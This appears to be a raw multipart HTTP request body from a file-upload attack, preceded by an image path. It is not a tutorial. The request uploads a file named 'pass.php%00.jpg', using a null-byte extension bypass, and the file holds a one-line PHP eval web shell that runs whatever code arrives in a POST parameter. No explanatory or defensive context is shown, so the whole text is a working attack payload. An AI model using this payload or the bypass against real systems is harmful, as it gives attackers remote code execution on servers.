 -----------------------------191691572411478
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------191691572411478
Content-Disposition: form-data; name="uploaded"; filename="pass.php%00.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------191691572411478--